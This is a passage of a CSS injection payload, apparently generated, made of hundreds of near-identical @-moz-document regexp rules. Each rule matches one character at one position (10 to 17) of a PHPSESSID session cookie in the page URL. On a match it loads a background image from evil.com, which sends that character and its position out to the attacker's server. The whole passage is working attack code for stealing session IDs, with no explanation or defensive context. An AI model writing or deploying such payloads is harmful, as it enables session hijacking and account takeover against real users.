@-moz-document regexp(".*PHPSESSID=..........x.*"){ul li:nth-child(11){background:url(//evil.com/?character:x#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........y.*"){ul li:nth-child(11){background:url(//evil.com/?character:y#position:10)}}
@-moz-document regexp(".*PHPSESSID=..........z.*"){ul li:nth-child(11){background:url(//evil.com/?character:z#position:10)}}
@-moz-document regexp(".*PHPSESSID=...........0.*"){ul li:nth-child(12){background:url(//evil.com/?character:0#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........1.*"){ul li:nth-child(12){background:url(//evil.com/?character:1#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........2.*"){ul li:nth-child(12){background:url(//evil.com/?character:2#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........3.*"){ul li:nth-child(12){background:url(//evil.com/?character:3#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........4.*"){ul li:nth-child(12){background:url(//evil.com/?character:4#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........5.*"){ul li:nth-child(12){background:url(//evil.com/?character:5#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........6.*"){ul li:nth-child(12){background:url(//evil.com/?character:6#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........7.*"){ul li:nth-child(12){background:url(//evil.com/?character:7#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........8.*"){ul li:nth-child(12){background:url(//evil.com/?character:8#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........9.*"){ul li:nth-child(12){background:url(//evil.com/?character:9#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........a.*"){ul li:nth-child(12){background:url(//evil.com/?character:a#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........b.*"){ul li:nth-child(12){background:url(//evil.com/?character:b#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........c.*"){ul li:nth-child(12){background:url(//evil.com/?character:c#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........d.*"){ul li:nth-child(12){background:url(//evil.com/?character:d#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........e.*"){ul li:nth-child(12){background:url(//evil.com/?character:e#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........f.*"){ul li:nth-child(12){background:url(//evil.com/?character:f#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........g.*"){ul li:nth-child(12){background:url(//evil.com/?character:g#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........h.*"){ul li:nth-child(12){background:url(//evil.com/?character:h#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........i.*"){ul li:nth-child(12){background:url(//evil.com/?character:i#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........j.*"){ul li:nth-child(12){background:url(//evil.com/?character:j#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........k.*"){ul li:nth-child(12){background:url(//evil.com/?character:k#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........l.*"){ul li:nth-child(12){background:url(//evil.com/?character:l#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........m.*"){ul li:nth-child(12){background:url(//evil.com/?character:m#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........n.*"){ul li:nth-child(12){background:url(//evil.com/?character:n#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........o.*"){ul li:nth-child(12){background:url(//evil.com/?character:o#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........p.*"){ul li:nth-child(12){background:url(//evil.com/?character:p#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........q.*"){ul li:nth-child(12){background:url(//evil.com/?character:q#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........r.*"){ul li:nth-child(12){background:url(//evil.com/?character:r#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........s.*"){ul li:nth-child(12){background:url(//evil.com/?character:s#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........t.*"){ul li:nth-child(12){background:url(//evil.com/?character:t#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........u.*"){ul li:nth-child(12){background:url(//evil.com/?character:u#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........v.*"){ul li:nth-child(12){background:url(//evil.com/?character:v#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........w.*"){ul li:nth-child(12){background:url(//evil.com/?character:w#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........x.*"){ul li:nth-child(12){background:url(//evil.com/?character:x#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........y.*"){ul li:nth-child(12){background:url(//evil.com/?character:y#position:11)}}
@-moz-document regexp(".*PHPSESSID=...........z.*"){ul li:nth-child(12){background:url(//evil.com/?character:z#position:11)}}
@-moz-document regexp(".*PHPSESSID=............0.*"){ul li:nth-child(13){background:url(//evil.com/?character:0#position:12)}}
@-moz-document regexp(".*PHPSESSID=............1.*"){ul li:nth-child(13){background:url(//evil.com/?character:1#position:12)}}
@-moz-document regexp(".*PHPSESSID=............2.*"){ul li:nth-child(13){background:url(//evil.com/?character:2#position:12)}}
@-moz-document regexp(".*PHPSESSID=............3.*"){ul li:nth-child(13){background:url(//evil.com/?character:3#position:12)}}
@-moz-document regexp(".*PHPSESSID=............4.*"){ul li:nth-child(13){background:url(//evil.com/?character:4#position:12)}}
@-moz-document regexp(".*PHPSESSID=............5.*"){ul li:nth-child(13){background:url(//evil.com/?character:5#position:12)}}
@-moz-document regexp(".*PHPSESSID=............6.*"){ul li:nth-child(13){background:url(//evil.com/?character:6#position:12)}}
@-moz-document regexp(".*PHPSESSID=............7.*"){ul li:nth-child(13){background:url(//evil.com/?character:7#position:12)}}
@-moz-document regexp(".*PHPSESSID=............8.*"){ul li:nth-child(13){background:url(//evil.com/?character:8#position:12)}}
@-moz-document regexp(".*PHPSESSID=............9.*"){ul li:nth-child(13){background:url(//evil.com/?character:9#position:12)}}
@-moz-document regexp(".*PHPSESSID=............a.*"){ul li:nth-child(13){background:url(//evil.com/?character:a#position:12)}}
@-moz-document regexp(".*PHPSESSID=............b.*"){ul li:nth-child(13){background:url(//evil.com/?character:b#position:12)}}
@-moz-document regexp(".*PHPSESSID=............c.*"){ul li:nth-child(13){background:url(//evil.com/?character:c#position:12)}}
@-moz-document regexp(".*PHPSESSID=............d.*"){ul li:nth-child(13){background:url(//evil.com/?character:d#position:12)}}
@-moz-document regexp(".*PHPSESSID=............e.*"){ul li:nth-child(13){background:url(//evil.com/?character:e#position:12)}}
@-moz-document regexp(".*PHPSESSID=............f.*"){ul li:nth-child(13){background:url(//evil.com/?character:f#position:12)}}
@-moz-document regexp(".*PHPSESSID=............g.*"){ul li:nth-child(13){background:url(//evil.com/?character:g#position:12)}}
@-moz-document regexp(".*PHPSESSID=............h.*"){ul li:nth-child(13){background:url(//evil.com/?character:h#position:12)}}
@-moz-document regexp(".*PHPSESSID=............i.*"){ul li:nth-child(13){background:url(//evil.com/?character:i#position:12)}}
@-moz-document regexp(".*PHPSESSID=............j.*"){ul li:nth-child(13){background:url(//evil.com/?character:j#position:12)}}
@-moz-document regexp(".*PHPSESSID=............k.*"){ul li:nth-child(13){background:url(//evil.com/?character:k#position:12)}}
@-moz-document regexp(".*PHPSESSID=............l.*"){ul li:nth-child(13){background:url(//evil.com/?character:l#position:12)}}
@-moz-document regexp(".*PHPSESSID=............m.*"){ul li:nth-child(13){background:url(//evil.com/?character:m#position:12)}}
@-moz-document regexp(".*PHPSESSID=............n.*"){ul li:nth-child(13){background:url(//evil.com/?character:n#position:12)}}
@-moz-document regexp(".*PHPSESSID=............o.*"){ul li:nth-child(13){background:url(//evil.com/?character:o#position:12)}}
@-moz-document regexp(".*PHPSESSID=............p.*"){ul li:nth-child(13){background:url(//evil.com/?character:p#position:12)}}
@-moz-document regexp(".*PHPSESSID=............q.*"){ul li:nth-child(13){background:url(//evil.com/?character:q#position:12)}}
@-moz-document regexp(".*PHPSESSID=............r.*"){ul li:nth-child(13){background:url(//evil.com/?character:r#position:12)}}
@-moz-document regexp(".*PHPSESSID=............s.*"){ul li:nth-child(13){background:url(//evil.com/?character:s#position:12)}}
@-moz-document regexp(".*PHPSESSID=............t.*"){ul li:nth-child(13){background:url(//evil.com/?character:t#position:12)}}
@-moz-document regexp(".*PHPSESSID=............u.*"){ul li:nth-child(13){background:url(//evil.com/?character:u#position:12)}}
@-moz-document regexp(".*PHPSESSID=............v.*"){ul li:nth-child(13){background:url(//evil.com/?character:v#position:12)}}
@-moz-document regexp(".*PHPSESSID=............w.*"){ul li:nth-child(13){background:url(//evil.com/?character:w#position:12)}}
@-moz-document regexp(".*PHPSESSID=............x.*"){ul li:nth-child(13){background:url(//evil.com/?character:x#position:12)}}
@-moz-document regexp(".*PHPSESSID=............y.*"){ul li:nth-child(13){background:url(//evil.com/?character:y#position:12)}}
@-moz-document regexp(".*PHPSESSID=............z.*"){ul li:nth-child(13){background:url(//evil.com/?character:z#position:12)}}
@-moz-document regexp(".*PHPSESSID=.............0.*"){ul li:nth-child(14){background:url(//evil.com/?character:0#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............1.*"){ul li:nth-child(14){background:url(//evil.com/?character:1#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............2.*"){ul li:nth-child(14){background:url(//evil.com/?character:2#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............3.*"){ul li:nth-child(14){background:url(//evil.com/?character:3#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............4.*"){ul li:nth-child(14){background:url(//evil.com/?character:4#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............5.*"){ul li:nth-child(14){background:url(//evil.com/?character:5#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............6.*"){ul li:nth-child(14){background:url(//evil.com/?character:6#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............7.*"){ul li:nth-child(14){background:url(//evil.com/?character:7#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............8.*"){ul li:nth-child(14){background:url(//evil.com/?character:8#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............9.*"){ul li:nth-child(14){background:url(//evil.com/?character:9#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............a.*"){ul li:nth-child(14){background:url(//evil.com/?character:a#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............b.*"){ul li:nth-child(14){background:url(//evil.com/?character:b#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............c.*"){ul li:nth-child(14){background:url(//evil.com/?character:c#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............d.*"){ul li:nth-child(14){background:url(//evil.com/?character:d#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............e.*"){ul li:nth-child(14){background:url(//evil.com/?character:e#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............f.*"){ul li:nth-child(14){background:url(//evil.com/?character:f#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............g.*"){ul li:nth-child(14){background:url(//evil.com/?character:g#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............h.*"){ul li:nth-child(14){background:url(//evil.com/?character:h#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............i.*"){ul li:nth-child(14){background:url(//evil.com/?character:i#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............j.*"){ul li:nth-child(14){background:url(//evil.com/?character:j#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............k.*"){ul li:nth-child(14){background:url(//evil.com/?character:k#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............l.*"){ul li:nth-child(14){background:url(//evil.com/?character:l#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............m.*"){ul li:nth-child(14){background:url(//evil.com/?character:m#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............n.*"){ul li:nth-child(14){background:url(//evil.com/?character:n#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............o.*"){ul li:nth-child(14){background:url(//evil.com/?character:o#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............p.*"){ul li:nth-child(14){background:url(//evil.com/?character:p#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............q.*"){ul li:nth-child(14){background:url(//evil.com/?character:q#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............r.*"){ul li:nth-child(14){background:url(//evil.com/?character:r#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............s.*"){ul li:nth-child(14){background:url(//evil.com/?character:s#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............t.*"){ul li:nth-child(14){background:url(//evil.com/?character:t#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............u.*"){ul li:nth-child(14){background:url(//evil.com/?character:u#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............v.*"){ul li:nth-child(14){background:url(//evil.com/?character:v#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............w.*"){ul li:nth-child(14){background:url(//evil.com/?character:w#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............x.*"){ul li:nth-child(14){background:url(//evil.com/?character:x#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............y.*"){ul li:nth-child(14){background:url(//evil.com/?character:y#position:13)}}
@-moz-document regexp(".*PHPSESSID=.............z.*"){ul li:nth-child(14){background:url(//evil.com/?character:z#position:13)}}
@-moz-document regexp(".*PHPSESSID=..............0.*"){ul li:nth-child(15){background:url(//evil.com/?character:0#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............1.*"){ul li:nth-child(15){background:url(//evil.com/?character:1#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............2.*"){ul li:nth-child(15){background:url(//evil.com/?character:2#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............3.*"){ul li:nth-child(15){background:url(//evil.com/?character:3#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............4.*"){ul li:nth-child(15){background:url(//evil.com/?character:4#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............5.*"){ul li:nth-child(15){background:url(//evil.com/?character:5#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............6.*"){ul li:nth-child(15){background:url(//evil.com/?character:6#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............7.*"){ul li:nth-child(15){background:url(//evil.com/?character:7#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............8.*"){ul li:nth-child(15){background:url(//evil.com/?character:8#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............9.*"){ul li:nth-child(15){background:url(//evil.com/?character:9#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............a.*"){ul li:nth-child(15){background:url(//evil.com/?character:a#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............b.*"){ul li:nth-child(15){background:url(//evil.com/?character:b#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............c.*"){ul li:nth-child(15){background:url(//evil.com/?character:c#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............d.*"){ul li:nth-child(15){background:url(//evil.com/?character:d#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............e.*"){ul li:nth-child(15){background:url(//evil.com/?character:e#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............f.*"){ul li:nth-child(15){background:url(//evil.com/?character:f#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............g.*"){ul li:nth-child(15){background:url(//evil.com/?character:g#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............h.*"){ul li:nth-child(15){background:url(//evil.com/?character:h#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............i.*"){ul li:nth-child(15){background:url(//evil.com/?character:i#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............j.*"){ul li:nth-child(15){background:url(//evil.com/?character:j#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............k.*"){ul li:nth-child(15){background:url(//evil.com/?character:k#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............l.*"){ul li:nth-child(15){background:url(//evil.com/?character:l#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............m.*"){ul li:nth-child(15){background:url(//evil.com/?character:m#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............n.*"){ul li:nth-child(15){background:url(//evil.com/?character:n#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............o.*"){ul li:nth-child(15){background:url(//evil.com/?character:o#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............p.*"){ul li:nth-child(15){background:url(//evil.com/?character:p#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............q.*"){ul li:nth-child(15){background:url(//evil.com/?character:q#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............r.*"){ul li:nth-child(15){background:url(//evil.com/?character:r#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............s.*"){ul li:nth-child(15){background:url(//evil.com/?character:s#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............t.*"){ul li:nth-child(15){background:url(//evil.com/?character:t#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............u.*"){ul li:nth-child(15){background:url(//evil.com/?character:u#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............v.*"){ul li:nth-child(15){background:url(//evil.com/?character:v#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............w.*"){ul li:nth-child(15){background:url(//evil.com/?character:w#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............x.*"){ul li:nth-child(15){background:url(//evil.com/?character:x#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............y.*"){ul li:nth-child(15){background:url(//evil.com/?character:y#position:14)}}
@-moz-document regexp(".*PHPSESSID=..............z.*"){ul li:nth-child(15){background:url(//evil.com/?character:z#position:14)}}
@-moz-document regexp(".*PHPSESSID=...............0.*"){ul li:nth-child(16){background:url(//evil.com/?character:0#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............1.*"){ul li:nth-child(16){background:url(//evil.com/?character:1#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............2.*"){ul li:nth-child(16){background:url(//evil.com/?character:2#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............3.*"){ul li:nth-child(16){background:url(//evil.com/?character:3#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............4.*"){ul li:nth-child(16){background:url(//evil.com/?character:4#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............5.*"){ul li:nth-child(16){background:url(//evil.com/?character:5#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............6.*"){ul li:nth-child(16){background:url(//evil.com/?character:6#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............7.*"){ul li:nth-child(16){background:url(//evil.com/?character:7#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............8.*"){ul li:nth-child(16){background:url(//evil.com/?character:8#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............9.*"){ul li:nth-child(16){background:url(//evil.com/?character:9#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............a.*"){ul li:nth-child(16){background:url(//evil.com/?character:a#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............b.*"){ul li:nth-child(16){background:url(//evil.com/?character:b#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............c.*"){ul li:nth-child(16){background:url(//evil.com/?character:c#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............d.*"){ul li:nth-child(16){background:url(//evil.com/?character:d#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............e.*"){ul li:nth-child(16){background:url(//evil.com/?character:e#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............f.*"){ul li:nth-child(16){background:url(//evil.com/?character:f#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............g.*"){ul li:nth-child(16){background:url(//evil.com/?character:g#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............h.*"){ul li:nth-child(16){background:url(//evil.com/?character:h#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............i.*"){ul li:nth-child(16){background:url(//evil.com/?character:i#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............j.*"){ul li:nth-child(16){background:url(//evil.com/?character:j#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............k.*"){ul li:nth-child(16){background:url(//evil.com/?character:k#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............l.*"){ul li:nth-child(16){background:url(//evil.com/?character:l#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............m.*"){ul li:nth-child(16){background:url(//evil.com/?character:m#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............n.*"){ul li:nth-child(16){background:url(//evil.com/?character:n#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............o.*"){ul li:nth-child(16){background:url(//evil.com/?character:o#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............p.*"){ul li:nth-child(16){background:url(//evil.com/?character:p#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............q.*"){ul li:nth-child(16){background:url(//evil.com/?character:q#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............r.*"){ul li:nth-child(16){background:url(//evil.com/?character:r#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............s.*"){ul li:nth-child(16){background:url(//evil.com/?character:s#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............t.*"){ul li:nth-child(16){background:url(//evil.com/?character:t#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............u.*"){ul li:nth-child(16){background:url(//evil.com/?character:u#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............v.*"){ul li:nth-child(16){background:url(//evil.com/?character:v#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............w.*"){ul li:nth-child(16){background:url(//evil.com/?character:w#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............x.*"){ul li:nth-child(16){background:url(//evil.com/?character:x#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............y.*"){ul li:nth-child(16){background:url(//evil.com/?character:y#position:15)}}
@-moz-document regexp(".*PHPSESSID=...............z.*"){ul li:nth-child(16){background:url(//evil.com/?character:z#position:15)}}
@-moz-document regexp(".*PHPSESSID=................0.*"){ul li:nth-child(17){background:url(//evil.com/?character:0#position:16)}}
@-moz-document regexp(".*PHPSESSID=................1.*"){ul li:nth-child(17){background:url(//evil.com/?character:1#position:16)}}
@-moz-document regexp(".*PHPSESSID=................2.*"){ul li:nth-child(17){background:url(//evil.com/?character:2#position:16)}}
@-moz-document regexp(".*PHPSESSID=................3.*"){ul li:nth-child(17){background:url(//evil.com/?character:3#position:16)}}
@-moz-document regexp(".*PHPSESSID=................4.*"){ul li:nth-child(17){background:url(//evil.com/?character:4#position:16)}}
@-moz-document regexp(".*PHPSESSID=................5.*"){ul li:nth-child(17){background:url(//evil.com/?character:5#position:16)}}
@-moz-document regexp(".*PHPSESSID=................6.*"){ul li:nth-child(17){background:url(//evil.com/?character:6#position:16)}}
@-moz-document regexp(".*PHPSESSID=................7.*"){ul li:nth-child(17){background:url(//evil.com/?character:7#position:16)}}
@-moz-document regexp(".*PHPSESSID=................8.*"){ul li:nth-child(17){background:url(//evil.com/?character:8#position:16)}}
@-moz-document regexp(".*PHPSESSID=................9.*"){ul li:nth-child(17){background:url(//evil.com/?character:9#position:16)}}
@-moz-document regexp(".*PHPSESSID=................a.*"){ul li:nth-child(17){background:url(//evil.com/?character:a#position:16)}}
@-moz-document regexp(".*PHPSESSID=................b.*"){ul li:nth-child(17){background:url(//evil.com/?character:b#position:16)}}
@-moz-document regexp(".*PHPSESSID=................c.*"){ul li:nth-child(17){background:url(//evil.com/?character:c#position:16)}}
@-moz-document regexp(".*PHPSESSID=................d.*"){ul li:nth-child(17){background:url(//evil.com/?character:d#position:16)}}
@-moz-document regexp(".*PHPSESSID=................e.*"){ul li:nth-child(17){background:url(//evil.com/?character:e#position:16)}}
@-moz-document regexp(".*PHPSESSID=................f.*"){ul li:nth-child(17){background:url(//evil.com/?character:f#position:16)}}
@-moz-document regexp(".*PHPSESSID=................g.*"){ul li:nth-child(17){background:url(//evil.com/?character:g#position:16)}}
@-moz-document regexp(".*PHPSESSID=................h.*"){ul li:nth-child(17){background:url(//evil.com/?character:h#position:16)}}
@-moz-document regexp(".*PHPSESSID=................i.*"){ul li:nth-child(17){background:url(//evil.com/?character:i#position:16)}}
@-moz-document regexp(".*PHPSESSID=................j.*"){ul li:nth-child(17){background:url(//evil.com/?character:j#position:16)}}
@-moz-document regexp(".*PHPSESSID=................k.*"){ul li:nth-child(17){background:url(//evil.com/?character:k#position:16)}}
@-moz-document regexp(".*PHPSESSID=................l.*"){ul li:nth-child(17){background:url(//evil.com/?character:l#position:16)}}
@-moz-document regexp(".*PHPSESSID=................m.*"){ul li:nth-child(17){background:url(//evil.com/?character:m#position:16)}}
@-moz-document regexp(".*PHPSESSID=................n.*"){ul li:nth-child(17){background:url(//evil.com/?character:n#position:16)}}
@-moz-document regexp(".*PHPSESSID=................o.*"){ul li:nth-child(17){background:url(//evil.com/?character:o#position:16)}}
@-moz-document regexp(".*PHPSESSID=................p.*"){ul li:nth-child(17){background:url(//evil.com/?character:p#position:16)}}
@-moz-document regexp(".*PHPSESSID=................q.*"){ul li:nth-child(17){background:url(//evil.com/?character:q#position:16)}}
@-moz-document regexp(".*PHPSESSID=................r.*"){ul li:nth-child(17){background:url(//evil.com/?character:r#position:16)}}
@-moz-document regexp(".*PHPSESSID=................s.*"){ul li:nth-child(17){background:url(//evil.com/?character:s#position:16)}}
@-moz-document regexp(".*PHPSESSID=................t.*"){ul li:nth-child(17){background:url(//evil.com/?character:t#position:16)}}
@-moz-document regexp(".*PHPSESSID=................u.*"){ul li:nth-child(17){background:url(//evil.com/?character:u#position:16)}}
@-moz-document regexp(".*PHPSESSID=................v.*"){ul li:nth-child(17){background:url(//evil.com/?character:v#position:16)}}
@-moz-document regexp(".*PHPSESSID=................w.*"){ul li:nth-child(17){background:url(//evil.com/?character:w#position:16)}}
@-moz-document regexp(".*PHPSESSID=................x.*"){ul li:nth-child(17){background:url(//evil.com/?character:x#position:16)}}
@-moz-document regexp(".*PHPSESSID=................y.*"){ul li:nth-child(17){background:url(//evil.com/?character:y#position:16)}}
@-moz-document regexp(".*PHPSESSID=................z.*"){ul li:nth-child(17){background:url(//evil.com/?character:z#position:16)}}
@-moz-document regexp(".*PHPSESSID=.................0.*"){ul li:nth-child(18){background:url(//evil.com/?character:0#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................1.*"){ul li:nth-child(18){background:url(//evil.com/?character:1#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................2.*"){ul li:nth-child(18){background:url(//evil.com/?character:2#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................3.*"){ul li:nth-child(18){background:url(//evil.com/?character:3#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................4.*"){ul li:nth-child(18){background:url(//evil.com/?character:4#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................5.*"){ul li:nth-child(18){background:url(//evil.com/?character:5#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................6.*"){ul li:nth-child(18){background:url(//evil.com/?character:6#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................7.*"){ul li:nth-child(18){background:url(//evil.com/?character:7#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................8.*"){ul li:nth-child(18){background:url(//evil.com/?character:8#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................9.*"){ul li:nth-child(18){background:url(//evil.com/?character:9#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................a.*"){ul li:nth-child(18){background:url(//evil.com/?character:a#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................b.*"){ul li:nth-child(18){background:url(//evil.com/?character:b#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................c.*"){ul li:nth-child(18){background:url(//evil.com/?character:c#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................d.*"){ul li:nth-child(18){background:url(//evil.com/?character:d#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................e.*"){ul li:nth-child(18){background:url(//evil.com/?character:e#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................f.*"){ul li:nth-child(18){background:url(//evil.com/?character:f#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................g.*"){ul li:nth-child(18){background:url(//evil.com/?character:g#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................h.*"){ul li:nth-child(18){background:url(//evil.com/?character:h#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................i.*"){ul li:nth-child(18){background:url(//evil.com/?character:i#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................j.*"){ul li:nth-child(18){background:url(//evil.com/?character:j#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................k.*"){ul li:nth-child(18){background:url(//evil.com/?character:k#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................l.*"){ul li:nth-child(18){background:url(//evil.com/?character:l#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................m.*"){ul li:nth-child(18){background:url(//evil.com/?character:m#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................n.*"){ul li:nth-child(18){background:url(//evil.com/?character:n#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................o.*"){ul li:nth-child(18){background:url(//evil.com/?character:o#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................p.*"){ul li:nth-child(18){background:url(//evil.com/?character:p#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................q.*"){ul li:nth-child(18){background:url(//evil.com/?character:q#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................r.*"){ul li:nth-child(18){background:url(//evil.com/?character:r#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................s.*"){ul li:nth-child(18){background:url(//evil.com/?character:s#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................t.*"){ul li:nth-child(18){background:url(//evil.com/?character:t#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................u.*"){ul li:nth-child(18){background:url(//evil.com/?character:u#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................v.*"){ul li:nth-child(18){background:url(//evil.com/?character:v#position:17)}}
